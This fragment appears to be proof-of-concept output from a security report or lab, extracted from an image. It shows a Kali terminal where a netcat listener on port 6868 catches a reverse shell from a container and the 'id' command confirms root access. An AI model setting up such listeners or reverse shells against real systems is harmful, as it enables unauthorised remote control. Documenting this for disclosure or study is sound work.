 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvp 6868
listening on [any] 6868 ...
172.26.0.2: inverse host lookup failed: Unknown host
connect to [192.168.8.8] from (UNKNOWN) [172.26.0.2] 46432
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@bea4470e1bd1:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bea4470e1bd1:/usr/src#
192.168.8.8